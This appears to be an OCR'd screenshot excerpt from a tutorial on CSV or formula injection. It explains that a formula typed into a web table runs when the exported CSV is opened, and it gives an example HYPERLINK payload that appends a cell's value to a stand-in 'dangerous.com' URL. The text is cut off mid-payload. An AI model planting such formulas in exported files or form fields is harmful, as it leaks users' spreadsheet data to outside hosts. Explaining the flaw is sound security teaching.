
On our table, nothing happens, but when we open the CSV file 
we get the result of the formula that we introduced. This can 
be very dangerous if someone introduce a more dangerous 
code like
  =HYPERLINK("http://dangerous.com?x="&A3&"
[C
When the user open the file it shows a link with our 
malicious site